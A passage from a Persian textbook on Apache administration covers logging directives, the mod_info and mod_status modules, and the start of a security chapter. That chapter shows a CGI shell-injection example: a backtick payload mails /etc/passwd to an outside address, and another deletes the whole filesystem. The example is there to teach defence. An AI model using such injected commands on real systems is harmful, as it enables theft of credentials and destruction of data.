اگر سايت شما از پايگاه داده استفاده ميكند، ميتوانيد كار طاقت فرسـاي رويـدادنگاري را بـا نوشـتن اسكريپتها و ثبت تمام اطلاعات مراجعهكنندگان انجام دهيد. بسته به نيازهاي شما، ثبت مستقيم دادهها نسبت به استخراج آنها از فايلهاي رويدادنگاري بسيار سادهتر خواهد بود. براي نمونـه يكـي از نويـسندگان يك وبگاه دايرهالمعارف پزشكي (com.Planet-Medic.www (دارد. اسكريپتهاي ساده Perl ركوردهايي را در پايگاه داده براي رديابي موارد زير ثبت ميكنند:

- هر نوشتار چند بار خوانده شده است
- چگونه مراجعه كنندگان به آن دست پيدا كردهاند
- عاملهاي موتورهاي جستجو چند بار مراجعه كردهاند
- بازديدكنندگان چند بار روي پيوندهاي سايت كليك كردهاند و كجاها رفتهاند

با داشتن اين اطلاعات مفيـد در پايگـاه داده، نوشـتن چنـد اسـكريپت بـراي بازيـابي داده هـا و تهيـه گزارشهايي در قالب HTML چندان مشكل نخواهد بود.

## **2-8 امكانات رويدادنگاري آپاچي**

آپاچي گستره وسيعي از گزينهها براي كنترل قالب فايلهاي رويدادنگاري ارائـه مـيكنـد. بـراي روشـن شدن مطلب، فايل پيكربندي *authent.site*/ … را برداشته و به *logging.site*/ ... كپي مـيكنـيم و آن را تغيير ميدهيم:

**User webuser Group webgroup ServerName www.butterthlies.com IdentityCheck on NameVirtualHost 192.168.123.2 <VirtualHost www.butterthlies.com> LogFormat "customers: host %h, logname %l, user %u, time %t, request %r, status %s,bytes %b," CookieLog logs/cookies** 

```
ServerAdmin sales@butterthlies.com 
DocumentRoot /usr/www/APACHE3/site.logging/htdocs/customers 
ServerName www.butterthlies.com 
ErrorLog /usr/www/APACHE3/site.logging/logs/customers/error_log 
TransferLog /usr/www/APACHE3/site.logging/logs/customers/access_log 
ScriptAlias /cgi_bin /usr/www/APACHE3/cgi_bin 
</VirtualHost> 
<VirtualHost sales.butterthlies.com> 
LogFormat "sales: agent %{httpd_user_agent}i, cookie: %{http_Cookie}i, 
     referer: %{Referer}o, host %!200h, logname %!200l, user %u, time %t, 
     request %r, status %s,bytes %b," 
CookieLog logs/cookies 
ServerAdmin sales_mgr@butterthlies.com 
DocumentRoot /usr/www/APACHE3/site.logging/htdocs/salesmen 
ServerName sales.butterthlies.com 
ErrorLog /usr/www/APACHE3/site.logging/logs/salesmen/error_log 
TransferLog /usr/www/APACHE3/site.logging/logs/salesmen/access_log 
ScriptAlias /cgi_bin /usr/www/APACHE3/cgi_bin 
<Directory /usr/www/APACHE3/site.logging/htdocs/salesmen> 
AuthType Basic 
AuthName darkness 
AuthUserFile /usr/www/APACHE3/ok_users/sales 
AuthGroupFile /usr/www/APACHE3/ok_users/groups 
require valid-user 
</Directory> 
<Directory /usr/www/APACHE3/cgi_bin> 
AuthType Basic 
AuthName darkness 
AuthUserFile /usr/www/APACHE3/ok_users/sales 
AuthGroupFile /usr/www/APACHE3/ok_users/groups 
#AuthDBMUserFile /usr/www/APACHE3/ok_dbm/sales 
#AuthDBMGroupFile /usr/www/APACHE3/ok_dbm/groups 
require valid-user 
</Directory> 
</VirtualHost>
```
در اينجا تعدادي ديركتيو جديد وجود دارد:

### **ErrorLog**

```
ErrorLog filename|syslog[:facility] 
Default: ErrorLog logs/error_log 
Server config, virtual host
```
ديركتيو ErrorLog نام فايلي كه خطاها در آن ثبت ميشوند را مشخص ميكند. اگـر نـام فايـل بـا / شروع نشود، فرض ميشود كه نسبت به شاخه ريشه كارگزار است.

ميتوان از يك برنامه يا دستور هم براي پردازش خطا استفاده كرد . براي اين كار نام فايـل (يـا همـان دستور اجرايي) بايد با نويسه پايپ (|) شروع شود.

## **آپاچي 1.3 و بالاتر**

در صورت پشتيباني سيستم، با استفاده از syslog به جاي نام فايل ميتوان رويـدادنگاري را از طريـق *(8)syslogd* انجام داد. پيشفرض اسـتفاده از تـسهيلات *7local* اسـت، ولـي مـيتـوان ايـن مقـدار را بـا *facility*:syslog تغيير داد كه *facility* ميتواند يكـي از مقـادير تعريـف شـده در مـستندات *(1)syslog* باشد. استفاده از syslog امكان نگهداري از رويدادهاي چندين كـارگزار را در يـك محـل متمركـز فـراهم مي كند.

دقت كنيد كه اگر شاخهاي كه فايلهاي رويدادنگاري در آن نگهداري ميشوند قابل نوشتن توسـط هـر كسي باشد، امنيت به مخاطره ميافتد.

## **TransferLog**

TransferLog [ *file* | "| *command* "] Default: none Server config, virtual host

TransferLog فايلي كه در آن دسترسيهاي به سايت ثبت ميشوند را مشخص ميكنـد. اگـر صـريحاً در فايل پيكربندي مشخص نشده باشد، در اين صورت هيچ فايلي براي اين كار توليد نميشود. *file* اگر با / شروع شود، آدرس مطلق فايل و در غير اين صورت نام فايل نسبت به شاخه ريشه كارگزار.

*command*

(به نحـو آن دقـت كنيـد: "*command* ( "| علامتهـاي نقـل قـول در فايـل پيكربنـدي لازم هـستند. *command* دستوري است كه رويدادها را به عنوان ورودي استاندارد خود دريافت مي كند. دقت كنيد كه براي يك ميزبان مجازي كه TransferLog را از كارگزار اصلي به ارث ميبـرد، لازم بـه ذكـر يـك برنامـه جديد نيست. در صورت استفاده از برنامه، برنامه با مجوزهاي كاربري كه *httpd* را اجرا كرده، اجرا ميشود. برنامه مفيدي اغلب در سيستمهاي يـونيكس اسـتفاده مـي شـود *rotatelogs* كـه در زيرشـاخه *support* ميتوان آن را پيدا كرد. اين برنامه به طور متناوب فايل رويدادنگاري را بسته و يك فايل جديد باز مي كند كه براي بايگاني و تحليل درازمدت رويدادنگاري مفيد است. البتـه ايـن كـار بـا متوقـف كـردن آپـاچي و بازآغازيدن آن انجام ميشود كه براي كارفرماياني كه در حـال حاضـر متـصل هـستند چنـدان خوشـايند نيست.

## **AgentLog**

AgentLog file-pipe AgentLog logs/agent\_log Server config, virtual host Not in Apache v2

ديركتيو AgentLog نام فايلي كه سرآيند Agent-User درخواسـتهاي ورودي در آن ثبـت مـيشـود. pipe-file يكي از موارد زير ميتواند باشد:

- نام يك فايل
- نام يك فايل نسبت به ServerRoot
	- " $\leq$ command $\geq$ |" •

اين ديركتيو براي حفظ سازگاري با 1.4 NCSA ارائه شده بود كه در آپاچي 2 حذف شده است.

## **LogLevel**

LogLevel level Default: error Server config, virtual host

LogLevel ميـزان اطلاعـاتي كـه در فايـل log\_error ثبـت مـيشـود را كنتـرل مـيكنـد. سـطوح رويدادنگاري عبارتند از:

emerg

سيستم غير قابل استفاده است و خارج ميشود. براي مثال:

"Child cannot open lock file. Exiting"

alert

واكنش فوري لازم است. براي مثال:

"getpwuid: couldn't determine user name from uid"

crit

شرط بحراني. مثال:

"socket: Failed to get a socket, exiting child"

error

كارفرما سرويس مناسبي نميگيرد. براي مثال:

"Premature end of script headers"

warn

مسائل نه چندان مهم كه ممكن است نياز به توجه داشته باشند. براي مثال:

"child process 1234 did not exit, sending another SIGHUP"

notice

رويدادهاي معمولي كه ممكن است نياز به بررسي داشته باشند. براي مثال:

"httpd: caught SIGBUS, attempting to dump core in ..."

info

براي مثال:

"Server seems busy, (you may need to increase StartServers, or Min/MaxSpareServers)..."

> debug رويداداهاي معمولي را با هدف كمك به اشكالزدايي ثبت ميكند.

هر سطح شامل سطوح بالاتر از خودش نيز ميباشد. به عنوان مثال سطح debug شامل تمام اطلاعـات از جمله سطوح ديگر نيز ميباشد. ولي به ياد داشته باشيد كه رويـدادنگاري هـر چيـزي مـيتوانـد سـريع ديسك را پر كند!

## **LogFormat**

LogFormat *format\_string [nickname]* Default: "%h %l %u %t \"%r\" %s %b" Server config, virtual host

LogFormat اطلاعاتي كه بايد در فايل رويدادنگاري ثبت شوند و نيز قالب آنهـا را مـشخص مـيكنـد. قالب پیشفرض *قالب عمومي رويدادنگاري* (CLF<sup>23</sup>) است كه ابزارهاي موجود براي تحليل رويــدنگاري بـا اين قالب سازگار هستند. از جملـه ايـن ابزارهـا مـيتـوان بـه *wusage*) /com.boutell.www://http (و ANALOG اشاره كرد. بنابراين اگر ميخواهيد از اين ابزارها استفاده كنيد، اين ديركتيو را تغيير ندهيـد . قالب CLF به شكل زير است:

*host ident authuser date request status bytes* 

Common Log Format<sup>23</sup>

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

 $\overline{a}$ 

*host* نام ميزبان كارفرما يا آدرس IP آن. *ident* اطلاعات هويتي گزارش شده توسط كارفرما، اگر IdentityCheck فعال شده باشـد و ماشـين كارفرمـا identd را اجرا كند *authuser*

> شناسه كاربري، اگر درخواست براي يك سند حفاظت شده با گذرواژه باشد. *date*

تاريخ و زمان درخواست كه در قالب زير ميباشد:

[day/month/year:hour:minute:second tzoffset].

*request*

خط درخواست از كارفرما بين علامتهاي "".

*bytes*

تعداد بايتهاي فرستاده شده به استثناي سرآيندها.

قالب رويدادنگاري ميتواند با استفاده از يك *string\_format* سفارشي شود. دستورهاي آن بـه شـكل *keyletter*] *condition*[% است؛ *condition* اختياري است. در صورت وجود شرط و برآورده نشدن شـرط خروجي يك علامت – خواهد بود.

*letter\_key* ها ميتوانند به صورت زير باشند:

%...a: Remote IP-address %...A: Local IP-address %...B: Bytes sent, excluding HTTP headers. %...b: Bytes sent, excluding HTTP headers. In CLF format i.e. a '-' rather than a 0 when no bytes are sent. %...{Foobar}C: The contents of cookie "Foobar" in the request sent to the server. %...D: The time taken to serve the request, in microseconds. %...{FOOBAR}e: The contents of the environment variable FOOBAR %...f: Filename %...h: Remote host %...H The request protocol %...{Foobar}i: The contents of Foobar: header line(s) in the request sent to the server. %...l: Remote logname (from identd, if supplied) %...m The request method %...{Foobar}n: The contents of note "Foobar" from another module. %...{Foobar}o: The contents of Foobar: header line(s) in the reply. %...p: The canonical Port of the server serving the request %...P: The process ID of the child that serviced the request. %...q The query string (prepended with a ? if a query string exists, otherwise an

empty string)  $\delta$ ...r: First line of request %...s: Status. For requests that got internally redirected, this is the status of  $th$  $e$ \*original\* request --- %...>s for the last. %...t: Time, in common log format time format (standard english format) %... {format}t: The time, in the form given by format, which should be in strftime(3) format. (potentially localized) %...T: The time taken to serve the request, in seconds. %...u: Remote user (from auth; may be bogus if return status (%s) is 401) %...U: The URL path requested, not including any query string. %...v: The canonical ServerName of the server serving the request. %...V: The server name according to the UseCanonicalName setting. %...X: Connection status when response is completed. 'X' = connection aborted before the response completed.  $'$ +' = connection may be kept alive after the response is sent. '-' = connection will be closed after the response is sent. (This directive was %...c in late versions of Apache 1.3, but this conflicted with the historical ssl %...{var}c syntax.)

رشته قالب ميتواند هر متن دلخواهي را به همراه ديركتيوهاي % داشته باشد.

## **CustomLog**

CustomLog *file*|*pipe format*|*nickname* Server config, virtual host

اولين آرگومان نام فايلي است كه ركوردهاي رويـدادنگاري در آن ثبـت مـي شـوند. ايـن دقيقـاً مـشابه آرگومان TransferLog است.

آرگومان قالب، قالب هر خط فايل رويدادنگاري را مشخص مـيكنـد. گزينـههـاي قالـب دقيقـاً مـشابه آرگومان ديركتيو LogFormat هستند. اگر قالب حاوي خط فاصله باشد (كه اغلب همين طور است) بايـد با علامتهاي "" محصور شود.

به جاي استفاده از رشته قالب واقعي، ميتوان از يـك نـام مـستعار كـه توسـط ديركتيـو LogFormat تعريف ميشود استفاده كرد.

## **3-8 رويدادنگاري پيكربندي**

آپاچي قادر است اطلاعات زيادي درباره رويدادهاي داخلي خود گزارش دهد . ماجول مـورد نيـاز بـراي اين كار *c.info\_mod* است كه بايد هنگام ساخت آپاچي اضافه شود. اين ماجول مرور جامعي بر پيكربندي كارگزار شامل تمام ماجولهاي نصب شـده و ديركتيوهـا در فايـل پيكربنـدي دارد . ايـن مـاجول بـه طـور پيشفرض كامپايل نمىشود. براي فعال كردن آن، اگر از <sup>24</sup>DSO پشتيباني مـيشـود، مـاجول مربوطـه را بارگذاري كنيد يا خط زير را در فايل پيكربندي ساخت كارگزار اضافه كرده و دوباره آن را كمپايل نماييد: **AddModule modules/standard/mod\_info.o**  بايد يادآور شويم كه اگر *info\_mod* در داخل كارگزار كمپايل شود، قابليت راهبر آن در تمام فايلهـاي پيكربندي (مانند فايلهاي *htaccess.* در زيرشاخهها) در دسترس خواهد بود، كه اين ممكن است خطـرات امنيتي داشته باشد. فايل پيكربندي *info.site/ …* كه تغيير يافته *authent.site/ …* است چگونگي كاربرد اين ماجول ,ا نشان مي دهد: **User webuser Group webgroup** 

**ServerName www.butterthlies.com** 

**NameVirtualHost 192.168.123.2** 

**LogLevel debug** 

**<VirtualHost www.butterthlies.com> #CookieLog logs/cookies AddModuleInfo mod\_setenvif.c "This is what I've added to mod\_setenvif" ServerAdmin sales@butterthlies.com DocumentRoot /usr/www/APACHE3/site.info/htdocs/customers ServerName www.butterthlies.com ErrorLog /usr/www/APACHE3/site.info/logs/error\_log TransferLog /usr/www/APACHE3/site.info/logs/customers/access\_log ScriptAlias /cgi-bin /usr/www/APACHE3/cgi-bin** 

**<Location /server-info> SetHandler server-info </Location>** 

**</VirtualHost>** 

**<VirtualHost sales.butterthlies.com> CookieLog logs/cookies ServerAdmin sales\_mgr@butterthlies.com DocumentRoot /usr/www/APACHE3/site.info/htdocs/salesmen ServerName sales.butterthlies.com ErrorLog /usr/www/APACHE3/site.info/logs/error\_log TransferLog /usr/www/APACHE3/site.info/logs/salesmen/access\_log ScriptAlias /cgi-bin /usr/www/APACHE3/cgi-bin <Directory /usr/www/APACHE3/site.info/htdocs/salesmen> AuthType Basic #AuthType Digest** 

Dynamic Shared Objec<sup>24</sup>

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

 $\overline{a}$ 

**AuthName darkness** 

**AuthUserFile /usr/www/APACHE3/ok\_users/sales AuthGroupFile /usr/www/APACHE3/ok\_users/groups #AuthDBMUserFile /usr/www/APACHE3/ok\_dbm/sales #AuthDBMGroupFile /usr/www/APACHE3/ok\_dbm/groups #AuthDigestFile /usr/www/APACHE3/ok\_digest/sales require valid-user satisfy any order deny,allow allow from 192.168.123.1 deny from all #require user daphne bill #require group cleaners #require group directors </Directory> <Directory /usr/www/APACHE3/cgi-bin> AuthType Basic AuthName darkness AuthUserFile /usr/www/APACHE3/ok\_users/sales AuthGroupFile /usr/www/APACHE3/ok\_users/groups #AuthDBMUserFile /usr/www/APACHE3/ok\_dbm/sales #AuthDBMGroupFile /usr/www/APACHE3/ok\_dbm/groups require valid-user </Directory>** 

**</VirtualHost>** 

به خط AddModuleInfo و بلوك <... Location <دقت كنيد.

#### AddModuleInfo  $1 - \mathcal{F} - \lambda$

ديركتيو AddModule اجازه ميدهد محتواي *string* را به شكل HTML براي اطلاعات اضافه دربـاره ماجول *name-module* نشان داده شود.

AddModuleInfo *module-name string* Server config, virtual host

براي مثال:

**AddModuleInfo mod\_auth.c 'See <A HREF="http://www.apache.org/docs/mod/ mod auth.html">http://www.apache.org/docs/mod/mod\_auth.html</A>'** 

بــراي فراخــواني مــاجول در مرورگــر آدرس *info-server/com.butterthlies.www* را وارد كنيــد. در مرورگر چيزي شبيه به زير خواهيد ديد:

**Apache Server Information** 

**Server Settings, mod\_setenvif.c, mod\_usertrack.c, mod\_auth\_digest.c, mod\_auth\_db.c, mod\_auth\_anon.c, mod\_auth.c, mod\_access.c, mod\_rewrite.c, mod\_alias.c, mod\_userdir.c, mod\_actions.c, mod\_imap.c, mod\_asis.c, mod\_cgi.c, mod\_dir.c, mod\_autoindex.c, mod\_ include.c, mod\_info.c, mod\_status.c, mod\_negotiation.c, mod\_mime.c, mod\_log\_config.c, mod\_env.c, http\_core.c Server Version: Apache/1.3.14 (Unix) Server Built: Feb 13 2001 15:20:23 API Version: 19990320:10 Run Mode: standalone User/Group: webuser(1000)/1003 Hostname/port: www.butterthlies.com:0 Daemons: start: 5 min idle: 5 max idle: 10 max: 256 Max Requests: per child: 0 keep alive: on max per connection: 100 Threads: per child: 0 Excess requests: per child: 0 Timeouts: connection: 300 keep-alive: 15 Server Root: /usr/www/APACHE3/site.info Config File: /usr/www/APACHE3/site.info/conf/httpd.conf PID File: logs/httpd.pid Scoreboard File: logs/apache\_runtime\_status Module Name: mod\_setenvif.c Content handlers: none Configuration Phase Participation: Create Directory Config, Merge Directory Configs, Create Server Config, Merge Server Configs Request Phase Participation: Post-Read Request, Header Parse Module Directives: SetEnvIf - A header-name, regex and a list of variables. SetEnvIfNoCase - a header-name, regex and a list of variables. BrowserMatch - A browser regex and a list of variables. BrowserMatchNoCase - A browser regex and a list of variables. Current Configuration: Additional Information: This is what I've added to mod\_setenvif ............** 

فايل با اطلاعات ديگر ماجولها ادامه مييابد.

### **Status**  $\mathbf{F}-\mathbf{A}$

به طريق مشابه، آپاچي را ميتوان وادار به ارائه اطلاعات جامعي از وضعيت خود با شـمول و فراخـواني ماجول *status\_mod* كرد:

**AddModule modules/standard/mod\_status.o** 

اگرچه اين اطلاعات براي راهبر يك سايت شلوغ ممكن است بيارزش باشد، ولـي بـه او ايـن امكـان را ميدهد كه مسائل را قبل از بروز فاجعه رديابي كند. براي آن كه اطلاعات داده شده در اختيار افـراد غيـر مجاز قرار نگيرد، ميتوان آدرس IP براي دسترسي به اين اطلاعات را محدود كرد.

## **-8 1-4وضعيت كارگزار**

براي تمرين، فايل *conf.httpd* در *status.site/ …* به صورت زير خواهد بود: (مشابه قبلي ماجول info هم لازم است)

**User webuser Group webgroup ServerName www.butterthlies.com DocumentRoot /usr/www/APACHE3/site.status/htdocs ExtendedStatus on** 

**<Location /status> order deny,allow allow from 192.168.123.1 deny from all SetHandler server-status </Location>** 

**<Location /info> order deny,allow allow from 192.168.123.1 deny from all SetHandler server-status SetHandler server-info </Location>** 

ديركتيو from allow اطلاعات را محرمانه نگاه ميدارد.

براي يادآوري درباره نحوه كار ديركتيو order ميتوانيد به بخـش 6-5 مراجعـه نماييـد. دقـت داشـته باشيد كه به جـاي AddHandler كـه يـك راهبـر بـه يـك فايـل بـا پـسوند خـاص نـسبت مـي دهـد، از SetHandler كـه راهبـر بـه يـك شـاخه خـاص نـسبت مـيدهـد اسـتفاده شـده اسـت. اگـر بـه آدرس *status/com.butterthlies.www* مراجعه كنيد، در پاسخ خروجي زير را خواهيد ديد:

**Apache Server Status for www.butterthlies.com Server Version: Apache/1.3.14 (Unix) Server Built: Feb 13 2001 15:20:23 Current Time: Tuesday, 13-Feb-2001 16:03:30 GMT Restart Time: Tuesday, 13-Feb-2001 16:01:49 GMT Parent Server Generation: 0** 

**Server uptime: 1 minute 41 seconds Total accesses: 21 - Total Traffic: 49 kB CPU Usage: u.0703125 s.015625 cu0 cs0 - .0851% CPU load .208 requests/sec - 496 B/second - 2389 B/request** 

```
1 requests currently being processed, 5 idle servers 
_W___ _.......................................................... 
................................................................ 
................................................................ 
................................................................ 
Scoreboard Key: 
"_" Waiting for Connection, "S" Starting up, "R" Reading Request, 
"W" Sending Reply, "K" Keepalive (read), "D" DNS Lookup, 
"L" Logging, "G" Gracefully finishing, "." Open slot with no current process 
Srv PID Acc M CPU SS Req Conn Child Slot Client VHost 
Request 
0-0 2434 0/1/1 _ 0.01 93 5 0.0 0.00 0.00 192.168.123.1 
www.butterthlies.com 
GET /status HTTP/1.1 
1-0 2435 20/20/20 W 0.08 1 0 47.1 0.05 0.05 192.168.123.1 
www.butterthlies.com 
GET /status?refresh=2 HTTP/1.1 
Srv Child Server number - generation 
PID OS process ID 
Acc Number of accesses this connection / this child / this slot 
M Mode of operation 
CPU CPU usage, number of seconds 
SS Seconds since beginning of most recent request 
Req Milliseconds required to process most recent request 
Conn Kilobytes transferred this connection 
Child Megabytes transferred this child 
Slot Total megabytes transferred this slot
```
با درخواست URL هاي ديگر، اطلاعات مفيد ديگري ميتوان گرفت:

status?notable

براي مرورگرهايي كه از جدول پشتيباني نميكنند، وضعيت را بدون استفاده از جداول ميفرستد.

status?refresh

هر يك ثانيه صفحه را بهنگام ميكند.

status?refresh=<n>

هر <n <ثانيه صفحه را بهنگام ميكند.

status?auto

وضعيت را در قالبي مناسب براي پردازش خودكار توليد ميكند.

ميتوان آرگومانهاي مختلـف را بـه صـورت تركيبـي كـه بـا كامـا از هـم جـدا شـده انـد، آورد. مثـال: *http://www.butterthlies.com/status?notable,refresh=10*

#### **ExtendedStatus**  $\mathbf{Y}-\mathbf{Y}-\mathbf{A}$

ديركتيو ExtendedStatus نگهداري اطلاعات اضافه وضعيت براي هر درخواست را كنترل ميكند. ExtendedStatus On|Off Default: Off server config اين ديركتيو تنها هنگامي مفيد است كه ماجول status روي كارگزار فعال باشد. اين ديركتيو تنهـا بـر كل كارگزار قابل اعمال است و نميتوان آن را به ازاي هر كارگزار مجازي فعـال يـا غيـر فعـال كـرد . ايـن ديركتيو ميتواند تاثير منفي بر كارآيي بگذارد.





راه اندازي و اجراي يك كارگزار وب پيامدهاي امنيتي زيادي به همراه دارد و لازم است به عنوان يكـي از چالشهاي اصلي مورد توجه قرار گيرد. البته بحث كامل درباره امنيت يك كتابخانه را به طـور كامـل پـر خواهد كرد! با اين حال در اين فصل به طور كلي به اين پيامدها و راهكارهاي آنها نگاهي خواهيم داشت.

به طور كلي مي خواهيم كاربران بيگانه (يا به بيان بهتر كاربران غير مجاز) امكان كپي، تغيير يـا پـاك كردن داده هاي ما را نداشته باشند. همچنين مي خواهيم كاربران غير مجاز نتوانند برنامه هاي غير تاييـد شده را روي ماشين ما اجرا نمايند. و نيز مي خواهيم دوستان و كاربران مجاز هم نتوانند دچـار خطاهـاي غير عمدي شوند كه ممكن است به اندازه يك خرابكار عمدي فاجعه به بار بياورد . بـه عنـوان نمونـه يـك كاربر ممكن است دستور زير را اجرا كند:

*rm –f –r \** 

و باعث پاك شدن كليه فايلها و زيرشاخههاي خود شود ولي وي نميتواند اين دستور را در شاخههـاي متعلق به كاربران ديگر اجرا كند.

ايده اصلي در امنيت يونيكس آن است كه هر عمل توسط كاربري انجام شود كه در برابر عمل پاسخگو باشد. براي استفاده از كامپيوتر بايد ابتدا احراز هويت شده و براي كامپيوتر شناخته شـده باشـد . كـاربران هويت خودشان را با ارائه يک گذرواژه<sup>۲۵</sup> اثبات مي کنند. در ابتداي ورود هر کاربر به يک گروه از کـاربران كه مجوزهاي امنيتي مشابهي دارند منتسب مي شوند. در يك سيستم واقعاً امن هر عمل كاربر بايـد ثبـت شود. هر برنامه و هر فايل دادهاي هم متعلق به يك گروه امنيتي است. در نتيجه هر كاربر تنها مـي توانـد برنامهاي كه در اختيار گروه امنيتي وي مي باشد اجرا نمايد و برنامه نيز تنها بـه فايلهـايي كـه در اختيـار گروه است مي تواند دسترسي پيدا كند.

البته بايد فردي وجود داشته باشد كه بتواند به هر جا دسترسي داشته باشد و هر چيزي را تغيير دهد. در غير اين صورت سيستم نمى¤واند در ابتدا برپا شود. اين فرد همان ابركاربر<sup>۲۶</sup> است كه با شناسه كاربرى *root* و با ارائه يك گذرواژه سرّي خود را به سيستم معرفي مي كند. و البته اين بدست آوردن اين شناسـه هدف بسياري از مهاجمان است كه با استفاده از اختيارات آن به هر چيزي دسترسي پيدا كنند.

## **1-9 كاربران داخلي و خارجي**

همانطور كه قبلاً گفتيم، بيشتر سيستم عاملهاي جدي مانند Unix، توانايي هاي كاربر را به يك سـري عملهاي به خصوص محدود مي كنند. در اينجا به جزئيات كاري نداريم ولي در حالت كلي دو دسته كاربر نسبت به كارگزار وب وجود دارند: داخلي و خارجي.

Password<sup>25</sup><br>Superuser<sup>26</sup>

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

 $\overline{a}$ 

كاربران داخلي آنهايي هستند كه درون سازمان مالك كارگزار وب هستند (يا كاربراني كه دسترسي به كارگزار براي بهنگام كردن محتواي آن دارند). البته اين كاربران ممكن است در سطوح مختلف دسترسـي باشند ولي مي خواهيم تفاوت بين كاربراني كه فقط دسترسي آنها در حد مرور صفحه هـا اسـت (كـاربران خارجي) و كاربراني كه اجازه سطح بالاتري دارند، را مشخص كنيم.

براي هر دو دسته كاربران بايد امنيت را مورد توجه قرار ده يم ولي درباره كاربران خارجي بايد با دقـت بيشتري برخورد كنيم و آنها را تا حد امكان محدود كنيم. البته اين بدين معني نيست كه كاربران داخلـي افراد كم خطري هستند و به آنها كاملاً اطمينـان داريـم. در برخـي مـوارد آنهـا مـي تواننـد خطرنـاكتر از كاربران خارجي باشند.

در واقع با اتصال به اينترنت به هر كاربر اينترنتي اجازه مي دهيم به كارگزار ما دسترسـي پيـدا كنـد و هر چه كه ميخواهد به عنوان ورودي در صفحه كليد خود براي كارگزار تايپ كند . اين يك هشدار جـدي است و ما مي خواهيم كه كاربران تنها به محدوده كوچكي كه ما تعيين كرده ايم دسترسي داشـته باشـند. اين خواسته مستلزم موارد زير است:

- كاربران خاري تنها بايد به فايلها و برنامههايي كه مشخص كردهايم دسترسي داشته باشند و نه بيشتر.
- كارگزار نبايد نسبت به حملههاي زيركانه مانند درخواست يك صفحه با يك نام به طول MB 1) براي سرريز كردن بافر كارگزار) يا به همراه نويسههاي متفرقـه (ماننـد ! ، # يـا / ) در نـام صـفحه و غيـره، آسيبپذير باشد. اين سناريوها با برنامهنويسي درست و دقيق قابل پيشگيري هـستند. راهكـار آپـاچي براي جلوگيري از سرريز بافر، استفاده نكردن از بافرهاي با طول ثابت به جز براي دادههاي ثابت است. ديگر موارد بايد مورد به مورد و در برخي موارد پس از كشف رخنه امنيتي بررسي كرد.

متأسفانه يونيكس بر خلاف خواسته ما عمل مي كند. اول ايـن كـه درگـاه اسـتاندارد HTTP كـه 80 است، تنها توسط كاربر *root* قابل باز كردن است (اين يك دليل تاريخي دارد: با اين روش مـي خواسـتند كاربراني كه امكان login دارند ولي قابل اعتماد نيستند نتوانند اين درگاه را باز كننـد ). بنـابراين كـارگزار . 27 بايد حداقل هنگام آغاز به كار به عنوان *root* اجرا شود كه اين خطرناك است

مشكل ديگر آن است كه پوستههاي مختلفي در يونيكس وجود دارند كه دستور غنـي و پيچيـدهاي را پشتيباني مي كنند. اين دستور پر از نكات ريز و ترفندهايي هستند كه افراد متخاصـم مـي تواننـد از آنهـا سوءاستفاده كنند.

به عنوان مثال ممكن است بخواهيم فرمي را در قالب HTML به يـك كـاربر بفرسـتيم. كـامپيوتر وي اسكريپت را تفسير كرده و فرم را در صفحه نمايش مـي دهـد . وي فـرم را پـر كـرده و دكمـه Submit را ميفشرد. ماشين وي دادهها را به كارگزار مي فرستد كه در واقع يك URL را به همراه دادههاي پيوسـت ارائه ميكند. هنگام برپايي كارگزار، آن را چنـان پيكربنـدي كـرده ايـم كـه فرسـتادن ايـن URL موجـب

 $\overline{a}$ 

اين يكي از معدود مواردي است كه Windows بهتر از يونيكس عمل مي كند. چرا كه در آن نيازي به ابركاربر بودن براي باز كـردن <sup>27</sup> درگاه 80 نيست.

اسكريپتي در كارگزار ميشود و اين اسكريپت محتواي فرم را در يك فايـل بـراي اسـتفاده بعـدي ذخيـره ميكند. ممكن است بخشي از اين اسكريپت به اين صورت باشد:

**echo "You have sent the following message: \$MESSAGE"**  هدف آن است كه ماشين ما يك پيام تأييد به كاربر بفرستد. اكنون اگر كاربر حيلهگري باشـد، ممكـن است رشته زير را به عنوان MESSAGE\$ براي ما بفرستد:

**`mail wolf@lair.com < /etc/passwd`**  از آنجا كه كاراكترهاي نقل قول (`) توسط پوسته به عنوان ضميمه كـردن دسـتور تعبيـر مـي شـوند، باعث فرستاده شدن محرمانهترين فايل ماشين يعني فايل passwd ميشود. يا حتي ممكن اسـت مهـاجم دستور زير را به كارگزار بفرستد:

**`rm -f -r /\*`** 

كه باعث نابودي كامل كارگزار ميشود!

## **2-9 راهكارهاي امنيتي آپاچي**

آپاچي سه مساله گفته شده را به صورت زير حل ميكند:

